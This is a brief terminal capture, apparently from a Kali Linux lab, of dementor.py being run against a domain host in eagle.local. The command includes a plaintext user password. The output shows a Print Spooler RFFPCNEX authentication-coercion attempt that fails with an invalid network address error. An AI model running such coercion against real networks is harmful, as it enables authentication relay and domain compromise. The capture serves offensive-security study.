 (kali㉿kali)-[~/tools]
$ python3 ./dementor.py 172.16.18.20 172.16.18.4 -u bob -d eagle.local -p Slavi123
[*] connecting to 172.16.18.4
[*] bound to spoolss
[*] getting context handle...
[*] sending RFFPCNEX...
[-] exception RPRN SessionError: code: 0×6ab - RPC_S_INVALID_NET_ADDR - The network address is invalid.
[*] done!